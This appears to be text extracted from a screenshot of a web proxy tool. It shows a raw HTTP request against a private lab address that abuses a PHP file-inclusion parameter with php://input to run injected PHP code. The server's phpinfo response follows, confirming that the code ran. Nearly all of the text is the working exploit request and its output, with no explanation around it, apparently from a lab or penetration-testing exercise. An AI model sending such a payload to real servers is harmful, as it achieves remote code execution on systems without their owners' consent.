 Raw Params Headers Hex XML
POST /includes.php?file=php://input HTTP/1.1
Host: 10.60.17.35:8083
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0)
Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: phpMyAdmin=eg408jdgo9ob47kpvrtuok90ahsf856m; pma_lang=en;
pma_mcrypt_iv=oDMVUzxBiSU%3D
Upgrade-Insecure-Requests: 1
Content-Length: 20
<?php phpinfo();?>
Raw Headers Hex HTML Render
PHP Version 5.4.45
php
System Windows NT XST-PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi"